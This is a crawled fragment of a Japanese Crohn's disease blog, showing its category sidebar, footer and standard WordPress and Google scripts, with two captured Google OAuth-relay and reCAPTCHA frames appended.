</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zLMeg-zlF62T6M7SulOYSQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zLMeg-zlF62T6M7SulOYSQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lnh6x1-E4AtlT_D5qp_HLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769444194472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>